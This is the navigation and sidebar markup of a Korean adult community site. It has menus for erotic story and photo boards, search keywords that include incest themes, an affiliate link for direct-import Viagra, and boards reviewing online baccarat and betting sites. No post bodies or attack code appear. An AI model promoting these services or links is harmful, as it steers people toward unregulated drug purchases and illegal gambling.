				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%A0%84%EC%97%AC%EC%B9%9C">전여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EB%85%B8">야노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
